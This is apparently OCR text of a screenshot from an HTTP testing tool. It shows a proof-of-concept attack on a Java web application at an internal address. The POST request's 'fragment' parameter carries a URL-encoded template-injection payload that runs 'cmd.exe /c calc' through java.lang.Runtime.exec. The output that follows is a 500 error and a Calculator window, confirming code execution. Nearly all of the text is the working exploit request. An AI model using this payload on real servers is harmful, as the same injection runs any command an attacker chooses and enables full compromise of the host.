 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897
Request 数据包扫描 美化 热加载 构造请求 963bytes / 31ms Content-Type
1 POST /demo/form/localrefresh/task HTTP/1.1
2 Host ? : 10.61.197.210
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: JSESSIONID=5b02998a-cf66-4ed5-a4bb-bbf66bfb8f28
9 Content-Type: application/x-www-form-urlencoded
10
11 taskName=1&fragment=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cmd.exe /c calc%22).getInputStream()).next()%7d__::.x
500
内部服务器错误!
服务器遇到意外事件，不允许完成请求。我们抱歉。您可以返回主页面。 主页
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =